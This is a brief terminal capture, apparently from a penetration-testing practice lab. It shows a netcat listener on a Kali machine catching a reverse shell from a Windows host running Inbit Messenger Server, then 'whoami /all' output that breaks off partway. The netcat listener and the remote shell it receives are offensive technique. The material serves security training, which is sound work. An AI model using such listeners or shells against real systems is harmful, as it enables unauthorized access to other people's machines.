 ┌──(kali㉿kali)-[~/boxes/pg-exam-3/s111]
└─$ rlwrap nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.49.93] from (UNKNOWN) [192.168.93.111] 53956
Microsoft Windows [Version 10.0.22621.1848]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Inbit\Inbit Messenger Server>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
============ ==============================================
oscp\griffin S-1-5-21-1347945407-1759658393-4027812488-1001
GROUP INFORMATION